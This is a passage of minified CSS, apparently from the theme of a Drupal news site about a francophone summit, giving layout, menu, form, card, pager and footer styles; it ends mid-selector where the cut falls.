a.services-icon-left:not(.btn):before,ul:not(.menu) li a.icon-left:not(.btn):before,ul:not(.menu) li a.services-icon-left:not(.btn):before,td a.icon-left:not(.btn):before,td a.services-icon-left:not(.btn):before,th a.icon-left:not(.btn):before,th a.services-icon-left:not(.btn):before{margin-right:4px;}p a.icon-right:not(.btn),p a.services-icon-right:not(.btn),ul:not(.menu) li a.icon-right:not(.btn),ul:not(.menu) li a.services-icon-right:not(.btn),td a.icon-right:not(.btn),td a.services-icon-right:not(.btn),th a.icon-right:not(.btn),th a.services-icon-right:not(.btn){display:inline-block;}p a.icon-right:not(.btn):after,p a.services-icon-right:not(.btn):after,ul:not(.menu) li a.icon-right:not(.btn):after,ul:not(.menu) li a.services-icon-right:not(.btn):after,td a.icon-right:not(.btn):after,td a.services-icon-right:not(.btn):after,th a.icon-right:not(.btn):after,th a.services-icon-right:not(.btn):after{margin-left:4px;}strong{font-weight:600 !important;font-family:Josefin,Arial !important;}em{font-weight:500 !important;font-family:JosefinI,Arial !important;}em strong,strong em{font-weight:600 !important;font-family:Josefin,Arial !important;}.mark{vertical-align:super;font-size:12px;color:#00b0ff;}ol,ul{padding-left:40px;margin-top:16px;margin-bottom:16px;}ul,ol ul{list-style-type:disc;}ul ul,ol ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ol,ul ol{list-style-type:decimal;}ol ol,ul ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:lower-roman;}ol ul,ol ol,ul ol,ul ul{margin-top:0;margin-bottom:0;}.list-unstyled{list-style:none;padding-left:0;}table{width:100%;margin-top:16px;margin-bottom:16px;border-collapse:collapse;}tr{border-bottom:1px solid #e0e0e0;}tbody tr:last-child{border-bottom:0;}th,td{padding:12px;}th:first-child,td:first-child{padding-left:16px;}th:last-child,td:last-child{padding-right:16px;}th{font-weight:500;color:rgba(0,0,0,0.54);text-align:left;}tr:hover{background:#eeeeee;}code,kbd,pre,samp{font-family:Josefin;font-size:15px;}.img-link,.img-link img{display:block;}.img-responsive{display:inline-block;max-width:100%;height:auto;}.img-responsive.pull-center{display:block;}.card-holder{margin-top:24px;margin-bottom:24px;}#page{display:flex;min-height:100vh;flex-direction:column;}#content{flex:1 0 auto;}#main-content{outline:none;}.container{width:auto;margin-left:auto;margin-right:auto;padding:0 16px;}#main .block{margin-bottom:30px;position:relative;}#navbar{position:relative;z-index:30;color:#fff;text-align:center;background:#eee;}#header{padding:20px 0;}div#block-block-85{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-85 a{display:block;text-align:center;}div#site-top{background:#fff;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.scrolled div#site-top{position:fixed;width:100%;z-index:99;border-bottom:1px solid #d8d8d8;}.scrolled div#content{margin-top:200px;}.scrolled div#site-top div#block-block-31{display:none;}.scrolled div#logo{text-align:left !important;padding-top:10px;padding-bottom:10px;}.scrolled div#logo img{max-width:150px;}.scrolled div#navbar{display:none;}.scrolled div#block-block-64{flex:0 0 100%;max-width:100%;}.scrolled #header{padding:0px 0;}.scrolled #header>.container{max-width:90% !important;}.scrolled #header>.container>.row{align-items:center;justify-content:space-between;}.scrolled div#logo{order:1;}.scrolled div#block-menu-menu-arm-nie-francophone{order:2;}.scrolled div#search{order:3;}.scrolled #header-content{order:4;}.region.region-header{gap:15px;display:flex;justify-content:flex-end;align-items:center;}div#block-block-81 p{margin:0;}#header-bg{display:none;}#footer{background:#e2e2e2;color:#000;font-size:14px;margin-top:20px;}#footer-content{padding:8px 4px;}.region-footer-content{display:flex;flex-wrap:wrap;}.footer-item{display:inline-block;min-height:32px;margin:0 12px;float:none;line-height:32px;}.footer-icons{display:flex;align-items:center;min-height:32px;}.footer-transparent #footer{background:none;pointer-events:none;}.footer-transparent #footer .footer-item{pointer-events:auto;}div#block-block-64 a{background:transparent;padding:0;}.region.region-blockgroup-actualite-group.blockgroup div#block-block-45,div#block-block-51{margin-top:0 !important;}div#block-block-34,div#block-block-51{max-width:1130px !important;}div#block-views-francophonie-block-14 .view-content>.row:last-child{margin-bottom:0;}div#block-block-52 h2{font-size:15px !important;text-transform:uppercase;padding:10px 15px;width:100%;margin-top:0;font-family:JosefinB,Arial;margin-bottom:0;background:#cbcbcb;color:#fff;}div#block-block-34 .content>div>div:first-child{margin-bottom:10px !important;}div#block-block-34 .content>div>div:last-child{padding:0 !important;}.block .view-content>div:nth-child(2){}div#block-block-24{margin:20px 0 14px !important;}div#block-block-41{position:absolute;bottom:0;}.form-item{margin-top:16px;margin-bottom:16px;}.form-item .form-item{margin-top:8px;margin-bottom:8px;position:relative;}.form-item.label-hidden label{display:none;}.form-item label,.form-item .description{font-size:12px;color:rgba(0,0,0,0.54);}.form-item label.option,.form-item.focused label.option{font-size:16px;color:rgba(0,0,0,0.87);}.form-item label .form-required{color:#f44336;}.form-item.focused label{color:#00b0ff;}.form-item .description{margin:8px 0;}.form-item input,.form-item textarea,.form-item select{border:0;margin:0;background:none;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;color:rgba(0,0,0,0.87);font-family:Josefin;font-size:16px;}.form-item input[type="text"],.form-item input[type="email"],.form-item input[type="password"],.form-item input[type="search"],.form-item input[type="tel"],.form-item textarea,.form-item select{display:block;width:100%;max-width:460px;border:1px solid rgb(177,177,177);padding:8px 12px;}.form-item input[type="text"]:focus,.form-item input[type="text"].error:focus,.form-item input[type="email"]:focus,.form-item input[type="email"].error:focus,.form-item input[type="password"]:focus,.form-item input[type="password"].error:focus,.form-item input[type="search"]:focus,.form-item input[type="search"].error:focus,.form-item input[type="tel"]:focus,.form-item input[type="tel"].error:focus,.form-item textarea:focus,.form-item textarea.error:focus,.form-item select:focus,.form-item select.error:focus{border-bottom:2px solid #00b0ff;padding-bottom:7px;}.form-item input[type="text"].error,.form-item input[type="email"].error,.form-item input[type="password"].error,.form-item input[type="search"].error,.form-item input[type="tel"].error,.form-item textarea.error,.form-item select.error{border-bottom:2px solid #f44336;padding:8px 0 7px;}.form-item input[type="text"]::-webkit-input-placeholder,.form-item input[type="email"]::-webkit-input-placeholder,.form-item input[type="password"]::-webkit-input-placeholder,.form-item input[type="search"]::-webkit-input-placeholder,.form-item input[type="tel"]::-webkit-input-placeholder,.form-item textarea::-webkit-input-placeholder,.form-item select::-webkit-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]:-ms-input-placeholder,.form-item input[type="email"]:-ms-input-placeholder,.form-item input[type="password"]:-ms-input-placeholder,.form-item input[type="search"]:-ms-input-placeholder,.form-item input[type="tel"]:-ms-input-placeholder,.form-item textarea:-ms-input-placeholder,.form-item select:-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::-ms-input-placeholder,.form-item input[type="email"]::-ms-input-placeholder,.form-item input[type="password"]::-ms-input-placeholder,.form-item input[type="search"]::-ms-input-placeholder,.form-item input[type="tel"]::-ms-input-placeholder,.form-item textarea::-ms-input-placeholder,.form-item select::-ms-input-placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="text"]::placeholder,.form-item input[type="email"]::placeholder,.form-item input[type="password"]::placeholder,.form-item input[type="search"]::placeholder,.form-item input[type="tel"]::placeholder,.form-item textarea::placeholder,.form-item select::placeholder{color:rgba(0,0,0,0.26);}.form-item input[type="radio"],.form-item input[type="checkbox"]{display:inline-block;color:rgba(0,0,0,0.54);float:left;margin-top:6px;margin-right:12px;}.form-item input[type="checkbox"]:before{content:"check_box_outline_blank";margin-top:-7px;}.form-item input[type="checkbox"]:checked:before{content:"check_box";color:#00b0ff;}.form-item.form-type-file label{display:block;}.form-item input[type="file"]{margin:8px 0;}.form-item textarea{resize:none;}.form-item .grippie{display:none;}.form-item.form-type-select{overflow:hidden;}.form-item.form-type-select label{display:block;}.form-item select{float:left;width:auto;clear:both;padding-right:36px;min-width:160px;position:relative;z-index:1;}.form-item.form-type-select:after{content:"arrow_drop_down";margin-left:-24px;margin-top:8px;color:rgba(0,0,0,0.54);z-index:0;position:relative;}.card .form-actions,.content-card .card-holder .form-actions{margin-left:-16px;margin-right:-16px;}.tabs ul,ul.tabs{list-style:none;display:flex;padding-left:0;}.tabs ul li,ul.tabs li{display:block;}.tabs ul li a,ul.tabs li a{display:inline-block;line-height:20px;padding:14px 12px 12px 12px;border-bottom:2px solid transparent;font-size:14px;font-weight:500;text-transform:uppercase;color:rgba(0,0,0,0.54);text-align:center;}.tabs ul li a:hover,ul.tabs li a:hover{border-color:rgba(96,125,139,0.5);}.tabs ul li a.active,ul.tabs li a.active{border-color:#607d8b;color:#607d8b;}.tabs ul li a.active:hover,ul.tabs li a.active:hover{border-color:#607d8b;}.card,.content-card .card-holder{padding:24px;border-radius:2px;background:#ffffff;}.card.card-vertical,.content-card .card-vertical.card-holder{padding:0;}.card.card-vertical .card-column-left,.content-card .card-vertical.card-holder .card-column-left,.card.card-vertical .card-column-right,.content-card .card-vertical.card-holder .card-column-right{padding:24px;}.card>.breadcrumb:first-child,.content-card .card-holder>.breadcrumb:first-child,.card>.title:first-child,.content-card .card-holder>.title:first-child,.card>.block:first-child,.content-card .card-holder>.block:first-child,.card>.element-invisible:first-child+.breadcrumb,.content-card .card-holder>.element-invisible:first-child+.breadcrumb,.card>.element-invisible:first-child+.title,.content-card .card-holder>.element-invisible:first-child+.title,.card>.element-invisible:first-child+.block,.content-card .card-holder>.element-invisible:first-child+.block{margin-top:0 !important;}.card>.block:last-child,.content-card .card-holder>.block:last-child{margin-bottom:0 !important;}.card-main,.content-card .card-holder{background:#ffffff;border-bottom:1px solid rgba(0,0,0,0.12);margin-left:-16px;margin-right:-16px;padding:16px;box-shadow:none;border-radius:0;}.card-item{margin-left:-24px;margin-right:-24px;}.card-item:first-child{margin-top:-24px;}.card-main .card-item,.content-card .card-holder .card-item{margin-left:-16px;margin-right:-16px;}.card-main .card-item:first-child,.content-card .card-holder .card-item:first-child{margin-top:-16px;}.card-main .card-item:last-child,.content-card .card-holder .card-item:last-child{margin-bottom:-16px;}.card-title{padding:24px 24px 16px 24px;}.card-title:last-child{padding-bottom:24px;}.card-title h1,.card-title h2,.card-title h3,.card-title h4,.card-title .h1,.card-title .h2,.card-title .h3,.card-title .h4{margin:0;}.card-media{position:relative;border-top-left-radius:2px;border-top-right-radius:2px;overflow:hidden;}.card-media a{display:block;}.card-media img{display:block;width:100%;height:auto;}.card-text{padding:16px 24px 8px 24px;}.card-text:last-child{padding-bottom:16px;}.card-title+.card-text{padding-top:0;}.card-title.divider-bottom+.card-text,.card-title+.card-text.divider-top{padding-top:16px;}.field-label{font-weight:500;}.field-label-inline>.field-label,.field-label-inline>.field-item,.field-label-inline>.field-items,.field-label-inline>.field-items .field-item{display:inline;}.pager .pager-items{padding:0;margin:16px 0;text-align:center;list-style:none;}.pager .pager-item{display:inline-block;}.pager .pager-item>a,.pager .pager-item>span{margin:8px 2px;min-width:48px;}.pager .pager-item.item-current>a,.pager .pager-item.item-current>span{font-weight:bold;color:#2e292d;font-size:15px;background:transparent;}.pager .pager-item.item-first>a,.pager .pager-item.item-first>span{padding:6px 12px;}.pager .pager-item.item-previous>a,.pager .pager-item.item-previous>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a,.pager .pager-item.item-ellipsis>span{padding:6px 12px;}.pager .pager-item.item-ellipsis>a span,.pager .pager-item.item-ellipsis>span span{display:none;}.pager .pager-item.item-next>a,.pager .pager-item.item-next>span{padding:6px 12px;}.pager .pager-item.item-last>a,.pager .pager-item.item-last>span{padding:6px 12px;}li.pager-item.item-previous a,li.pager-item.item-first a,li.pager-item.item-last.last a,li.pager-item.item-next a{background:#2e292d;color:#fff !important;}li.pager-item.item-first span,li.pager-item.item-previous span,li.pager-item.item-last.last span,li.pager-item.item-next span{color:#fff !important;}.pager .pager-item a{color:#2e292d;font-size:15px;background:transparent;}.card-form{max-width:500px;margin:0 auto;}.card-form .user-icon{margin:48px 0;}.card-form .user-icon i{font-size:96px;}div#block-locale-language img{display:none;}div#block-locale-language li.fr::after{content:"/";}div#block-locale-language .content ul{list-style:none;padding:0;margin:0;}div#block-locale-language .content ul li{display:inline-block;vertical-align:middle;}div#block-block-24 i{color:#fff;width:40px;height:40px;font-size:24px;padding:7px;line-height:23px;text-align:center;}div#block-block-24 .content a{background-color:#787878;display:block;border-radius:100%;font-size:15px;}div#block-block-24 .content a:hover{background-color:rgb(228,0,1);}div#block-block-24 .content ul{list-style-type:none;margin:0;padding:0;}div#block-block-24 .content ul li{display:inline-block;vertical-align:middle;}li.expanded ul.menu{display:none;}ul.menu a{font-family:JosefinB,Arial;color:#000 !important;cursor:pointer;padding:14px 5px 13px;transition:background-color 0.2s;display:block;}ul.menu a:hover{background-color:#f8d905;color:#000 !important;}ul.menu a.active-trail.active{background-color:#f8d905;}div#block-locale-language .content a{color:#787878;font-size:13px;text-transform:uppercase;}div#block-menu-menu-arm-nie-francophone .content>ul.menu{list-style-type:none;margin:0 auto;padding:0 15px;display:flex;justify-content:space-between;gap:20px;max-width:1140px !important;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu{text-align:left;width:305px;background:#fff;font-size:16px;list-style-type:none;padding:0 10px;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{width:100%;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu a{padding:6.5px 10px 7px;border:0;}div#block-menu-menu-summit .content>ul>li,div#block-menu-menu-arm-nie-francophone .content>ul>li{font-size:17px;position:relative;display:flex;align-items:center;text-align:center;}div#block-menu-menu-summit .content ul.menu{margin:0;padding:0;list-style:none;display:flex;justify-content:center;gap:20px;}.page-node-2046 .region.region-content-secondary{max-width:inherit;}div#block-views-summit-content-block-9 .view-content,div#block-views-summit-content-block-13 .view-content,.region.region-blockgroup-une-francophonie-active-ad.blockgroup,div#block-views-summit-content-block-7 .view-content,div#block-views-summit-content-block-5 .view-content,div#block-views-summit-content-block-12 .view-content,div#block-views-summit-content-block-2 .view-content,.region.region-blockgroup-banner-van-ad.blockgroup,div#block-views-summit-content-block-11 .view-content,.region.region-blockgroup-un-sommet-group.blockgroup,div#block-views-summit-content-block-15 .view-content{display:flex;flex-wrap:wrap;}.region.region-blockgroup-summit-bg2.blockgroup,.region.region-blockgroup-summit-bg1.blockgroup,.region.region-blockgroup-after-actualites.blockgroup{margin:50px 0 !important;}div#block-menu-menu-arm-nie-francophone li.expanded:hover ul.menu{display:block;position:absolute;top:32px;left:0;}div#block-menu-menu-arm-nie-francophone li.expanded ul.menu li{padding:6.5px 0px 7px;}.region.region-header>div{text-align:right;padding:15px 0;}.region.region-actions{position:fixed;left:0;top:50%;transform:translateY(-50%);z-index:99;}.summit-2{padding:20px 80px !important;color:white;}div#block-block-25{background-color:rgba(222,9,10,0.65);padding:0;}div#block-views-editor-choice-block .row.row-eq-height{background:#e0e0e0;margin:0;}div#block-views-editor-choice-block .row.row-eq-height>div{padding:0;}body.html.front h1#page-title{display:none;}div#content-secondary .block>.content>div{max-width:1140px;margin:0 auto;position:relative;}.page-node-2046 div#content-secondary .block>.content{border-top:none;padding-top:0;}.block>h2,.block .content>h2{font-size:22px;}.page-node-2046 div#content-secondary .block>h2:before,.page-node-2046 div#content-secondary .block>h2:after{display:none;}.page-node-2046 .view-header{position:absolute;top:-44px;right:20px;}.page-node-2046 div#content-secondary .block>h2{max-width:1120px !important;margin:0 auto 10px !important;border:0;padding:6px 10px 10px;}div#block-block-67 h2 a,div#block-block-55 h2 a,div#block-block-54 h2 a,div#block-views-francophonie-block-12 h2 a,div#block-block-26 h2 a,div#content-secondary .block>h2 a{color:#1b1a1a;}div#block-views-related-articles-block>h2,div#content-secondary .block .content>h2,div#content-secondary .block>h2{margin:0 auto;border-bottom:4px solid #f8d905;margin:10px auto 20px;display:block;position:relative;padding-bottom:15px;}div#block-views-related-articles-block{margin-top:50px;}div#block-block-60,div#block-block-54,div#block-block-26{margin-bottom:0 !important;padding:0 !important;}div#block-block-60 h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;font-family:JosefinB,Arial;}.region.region-blockgroup-enseignement-secondaire,.region.region-blockgroup-arts-et-culture-group{padding:0 !important;}div#block-block-27{margin-bottom:20px !important;max-width:100% !important;}div#block-block-27 .content{max-width:1140px;margin:0 auto;padding:0 15px;}div#block-block-27 h2{background:#fff;font-size:15px !important;text-transform:uppercase;color:#ff6e6e;padding:12px 15px;width:100%;margin-bottom:0px;}div#content-secondary .block{position:relative;margin:0px auto 0;width:100%;padding:20px 0;}div#content-secondary .blockgroup{position:relative;margin:0px auto 0;width:100%;max-width:1140px;}div#block-block-63,div#block-block-45{max-width:1140px;}div#block-block-62 .content{border:0 !important;}.region.region-blockgroup-category-06-inner{max-width:100% !important;}div#block-views-francophonie-block-6,div#block-views-francophonie-block-3{padding:0 !important;}div#block-views-francophonie-block-3 .content,div#block-views-francophonie-block-6 .content,div#block-block-46 .content,div#block-block-47 .content,div#block-block-26 .content,div#block-block-54 .content,div#block-block-45 .content{border:0 !important;padding:0 !important;}div#content-secondary .blockgroup .block{position:relative;margin:0 auto 0;background:#ffffffd6;padding:15px;}div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et,div#block-views-francophonie-block-4 .block .views-field.views-field-title-field-et a,div#block-views-francophonie-block-4 .block .views-field.views-field-title,div#block-views-francophonie-block-4 .block .views-field.views-field-title a{color:#fff;}div#content-secondary .block .view-header a{font-size:15px;color:#000;font-family:Josefin;}div#block-views-summit-content-block-15 .view-content>div{margin-bottom:10px !important;}div#block-block-37 .content div{font-size:16px;line-height:22.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(220,178,0,0.9) !important;}div#block-block-37 .content div a{color:#000;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et,.page-node-2046 div#content-secondary .block .views-field.views-field-title{font-size:17px;line-height:20.4px;font-weight:bold;margin:0;padding:5px 10px 5px;position:absolute;bottom:5px;width:calc(100% - 35px);background:rgba(255,255,255,0.7);}div#content-secondary .block .views-field.views-field-title-field-et,div#content-secondary .block .views-field.views-field-title{font-size:14px;line-height:19px;font-weight:bold;margin:10px 0;}div#block-views-francophonie-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-3 .views-field.views-field-title{background:rgba(255,255,255,0.85) !important;margin:0 !important;padding:5px 10px !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_6 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;padding:5px 10px 0 !important;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title-field-et,.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .views-field.views-field-title{width:100% !important;position:relative !important;background:transparent !important;}.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title-field-et,.region.region-blockgroup-category-06.blockgroup .views-field.views-field-title{padding:0;}div#content-secondary .block .views-field.views-field-title-field-et a,div#content-secondary .block .views-field.views-field-title a{color:#000;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et span,.page-node-2046 div#content-secondary .block .views-field.views-field-title span{-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.page-node-2046 div#content-secondary .block .views-field.views-field-title-field-et:hover *,.page-node-2046 div#content-secondary .block .views-field.views-field-title:hover *{-webkit-transform:scale(1.02);transform:scale(1.02);}body.node-type-summit-newsfeed{background:url(/sites/all/themes/material_base/img/bg.jpg);background-repeat-x:no-repeat;background-size:12%;background-position-y:170px;background-attachment:initial;}body.node-type-summit-newsfeed div#content{background:url(/sites/all/themes/material_base/img/bg.jpg) right;background-repeat-x:no-repeat;background-size:12%;background-attachment:initial;background-position-y:-30px;}.region.region-blockgroup-enseignement-secondaire{padding:0px 15px 0;width:100%;max-width:100% !important;}div#block-views-francophonie-block-7 .views-field.views-field-title-field-et,div#block-views-francophonie-block-7 .views-field.views-field-title{position:absolute;bottom:0;left:15px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);margin:0 !important;padding:30px 30px !important;}div#block-views-francophonie-block-7 .content{overflow:hidden;}div#block-views-editor-choice-block{margin:15px auto -5px !important;}body.html.front .card-holder{margin:0;}.region.region-blockgroup-header-right.blockgroup>div{padding:0 0;}div#block-block-29 table{background:transparent;margin:0;padding:0;width:370px;}div#block-block-29 table tr{border:0;}div#block-block-29 table tr td{vertical-align:top;padding:0 10px 0 0;}div#block-block-29 table tr:hover{background:transparent;}footer#footer h2{font-size:18px;text-transform:uppercase;}div#block-block-29{margin:40px 0;}div#block-newsletter-newsletter-subscribe .form-item.form-type-textfield.form-item-email{margin-top:5px;}div#block-block-30 .content ul{list-style-type:none;padding:0;margin:0;}div#block-block-30 .content ul li{display:inline-block;}div#block-block-30 .content ul li i{color:#fff;font-size:16px;height:36px;width:36px;border:1px solid #fff;padding:8px;margin:0 10px 0 0;}.region.region-footer{max-width:1140px;margin:0 auto;padding:60px 0;}div#block-webform-client-block-16 .form-actions{text-align:center;}.region.region-blockgroup-footer-3rd.blockgroup>div{margin-bottom:20px;}.group-1.field-group-div{background:rgb(228,0,1);color:#fff;font-size:20px;padding:4px 15px;}.node-type-summit-newsfeed .field.field-name-field-type.field-type-list-integer,.group-1.field-group-div .field.field-name-content-type{display:inline-block;width:50%;font-weight:bold;}.group-1.field-group-div .field.field-name-field-date,.group-1.field-group-div .field.field-name-post-date{display:inline-block;width:50%;text-align:right;font-size:14px;}.group-1.field-group-div h3{display:none;}.view.view-related-articles .row{margin-bottom:10px;}.view.view-related-articles .row .views-fieldset{padding:0 6px;}div#block-views-related-articles-block-1 .views-field.views-field-body,div#block-views-related-articles-block .views-field.views-field-body{font-size:14px;line-height:16px;}.node div#block-views-derni-re-publication-block{margin-top:0 !important;}h1#page-title{padding:0 15px;}.field.field-name-title.field-type-ds h1{font-size:48px;line-height:52px;padding:0 200px 0 0;}.column{margin-bottom:50px;}.column .views-field.views-field-title-field-et,.column .views-field.views-field-title{padding:15px 0;}.column .views-field.views-field-body{font-size:13px;line-height:22px;padding:0 10px;}div#logo img{max-width:350px;width:100%;-moz-transition:all 0.2s ease;-webkit-transition:all 0.2s ease;-ms-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.region.region-content-secondary.row{margin-left:0;margin-right:0;}div#block-newsletter-newsletter-subscribe input,.region.region-blockgroup-footer-3rd.blockgroup textarea#edit-submitted-your-message,.region.region-blockgroup-footer-3rd.blockgroup input{color:#2e292d;border:1px solid rgba(255,255,255,0.58);background:#ffffff;cursor:pointer;}div#block-newsletter-newsletter-subscribe input ::-webkit-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-webkit-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe ::-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup ::-moz-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-ms-input-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-ms-input-placeholder{color:#000 !important;}div#block-newsletter-newsletter-subscribe :-moz-placeholder,.region.region-blockgroup-footer-3rd.blockgroup :-moz-placeholder{color:#000 !important;}.locale-untranslated{text-transform:uppercase;color:#787878;font-size:13px;}.summit-1{background:#fff;}.container{max-width:1140px !important;width:100% !important;}div#block-block-25 .row{margin:0;}.summit-1{text-align:center;}.summit-1 img{max-width:80%;}li#item-home a{background:url(/sites/all/themes/material_base/img/home.png) center center no-repeat;background-size:25px;color:transparent !important;padding:11px 7px 10px;}li#item-home a:hover{background:url(/sites/all/themes/material_base/img/home-red.png) center center no-repeat;background-size:25px;}li#item-1 a:hover{background-color:rgb(228,0,1);}li#item-2 a:hover{background-color:#6f2c91;}li#item-3 a:hover{background-color:#ff6e6e;}li#item-4 a:hover{background-color:#85c440;}li#item-5 a:hover{background-color:#dcb200;}li#item-6 a:hover{background-color:#ff6e6e;}div#block-views-francophonie-block-9 iframe{max-width:100%;height:auto;min-height:200px;}.views-field.views-field-field-videos iframe{max-width:100%;height:auto;min-height:300px;}.region.region-blockgroup-category-06.blockgroup h2 a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-category-06.blockgroup .view-header a:hover{color:#ff6e6e !important;text-decoration:none !important;}.region.region-blockgroup-enseignement-secondaire.blockgroup>h2,.region.region-blockgroup-choix-de-la-redaction.blockgroup>h2,.region.region-blockgroup-summit-1.blockgroup>h2{background:rgb(203,203,203);font-size:15px !important;text-transform:uppercase;color:#fff;padding:12px 15px;width:100%;margin:0 0 10px;}div#block-views-summit-content-block-2>h2{background:rgb(203,203,203);}div#block-views-summit-content-block-1>h2{background:#85c440;}div#block-views-summit-content-block-11>h2{background:#fff;}div#block-views-summit-content-block-11>h2 a,div#block-views-summit-content-block-11 .view-header a{color:#86c440 !important;}div#block-views-summit-content-block-7>h2{background:rgb(203,203,203);margin-bottom:0 !important;}div#block-views-summit-content-block-8>h2{background:#000;}div#block-views-summit-content-block-9>h2{background:#000;}div#block-views-summit-content-block-10>h2{background:#000;}div#block-views-summit-content-block-6>h2{display:none;}.page-node-2046 .tabs{display:none;}.region.region-blockgroup-summit-bg1.blockgroup{background:#ff6e6e;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}.region.region-blockgroup-after-actualites.blockgroup{background:#85c440;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-5>h2{background:rgb(203,203,203);}.region.region-blockgroup-summit-bg2.blockgroup{background:#dcb200;padding:10px 15px;width:100%;max-width:100% !important;color:#fff;}div#block-views-summit-content-block-4>h2{background:#0db2f0;}div#block-block-25 h1{font-size:23px !important;}.node-type-summit-newsfeed .field.field-name-field-image.field-type-image img{width:100%;}.view.view-summit-content.view-id-summit_content.view-display-id-block_3 .view-content .fieldset-top{position:relative;}div#block-views-summit-content-block-3 .fieldset-inner{position:absolute;bottom:0;left:0;width:calc(100% - 35px);}div#block-views-francophonie-block-3 .fieldset-inner,div#block-views-francophonie-block-13 .fieldset-inner{position:absolute;bottom:5px;left:5px;width:calc(100% - 35px);}div#block-views-francophonie-block-13 .views-field.views-field-title-field-et,div#block-views-summit-content-block-3 .views-field.views-field-title-field-et,div#block-views-francophonie-block-13 .views-field.views-field-title,div#block-views-summit-content-block-3 .views-field.views-field-title{background:rgba(220,178,0,0.9) !important;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding-left:0;}div#block-block-54,.region.region-blockgroup-enseignement-secondaire.blockgroup,.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup{padding:0 15px;}.node-type-summit-newsfeed div#main-content{width:100%;}.region.region-blockgroup-summit-4-bannernere-inner.blockgroup{margin:0 !important;}div#block-views-summit-content-block-14{margin:0 !important;}div#block-views-francophonie-block-6{margin-bottom:60px;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-francophonie-block-14,div#block-views-summit-content-block-6,div#block-views-summit-content-block-3{margin-bottom:0 !important;}div#block-views-francophonie-block-2{margin-top:60px;}div#block-views-francophonie-block-2{margin-bottom:0 !important;padding:0 3px 0 0 !important;}div#block-views-summit-content-block-9,div#block-views-summit-content-block-8{margin-bottom:5px !important;}div#block-views-summit-content-block-10{margin-bottom:5px !important;margin-top:0 !important;}.region.region-blockgroup-choix-de-la-redaction.blockgroup,.region.region-blockgroup-summit-1.blockgroup.row.row-eq-height{margin-bottom:0 !important;}div#block-block-31{margin-bottom:5px;}div#block-block-33 img{max-width:200px;}div#block-block-31 img{max-width:270px;}.page-node-2063 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2069 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2073 .group-1.field-group-div,.page-node-2070 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2070 .group-1.field-group-div,.page-node-2071 .field.field-name-field-image.field-type-image.field-label-hidden,.page-node-2071 .group-1.field-group-div,.page-node-2063 .group-1.field-group-div,.page-node-2062 .group-1.field-group-div,.page-node-2069 .group-1.field-group-div{display:none;}div#block-views-summit-content-block-13 .view-content.row.row-eq-height{align-items:flex-end;}.region.region-blockgroup-after-actualites.blockgroup.row.row-eq-height{width:100%;}div#block-views-summit-content-block-12>h2{background:#fff;color:#ff6e6e !important;}div#block-views-summit-content-block-13>h2{background:#fff;}div#block-views-summit-content-block-13>h2 a{color:#dcb200 !important;}div#block-views-summit-content-block-15>h2{background:#cbcbcb;color:#fff !important;}div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title-field-et,div#block-views-summit-content-block-15 .view-content>div:first-child .views-field.views-field-title{display:none;}div#block-views-francophonie-block-19 .col-md-4,div#block-views-francophonie-block-9 .col-md-4,div#block-views-francophonie-block-8 .col-md-4,div#block-views-francophonie-block-16 .col-md-4,div#block-views-francophonie-block .col-md-4,div#block-views-francophonie-block-4 .col-md-4,div#block-views-francophonie-block-3 